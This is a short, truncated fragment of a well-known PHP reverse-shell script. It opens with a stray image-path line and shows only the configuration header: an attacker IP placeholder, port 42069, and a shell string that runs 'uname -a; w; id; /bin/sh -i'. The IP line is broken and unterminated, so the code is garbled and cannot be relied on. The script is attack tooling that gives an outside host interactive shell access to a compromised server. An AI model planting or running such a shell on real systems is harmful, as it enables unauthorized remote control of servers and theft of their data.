 // Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10 // CHANGE THIS
$port = 42069; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//